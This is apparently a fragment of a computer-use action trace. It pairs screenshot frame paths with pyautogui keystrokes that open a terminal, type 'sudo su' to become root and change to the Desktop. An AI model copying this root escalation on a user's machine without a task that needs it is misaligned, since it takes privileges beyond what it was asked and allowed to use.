
pyautogui.press('Return')

# Become root with sudo su and move to Desktop in a new terminal
pyautogui.write('sudo su')

pyautogui.write('cd Desktop')
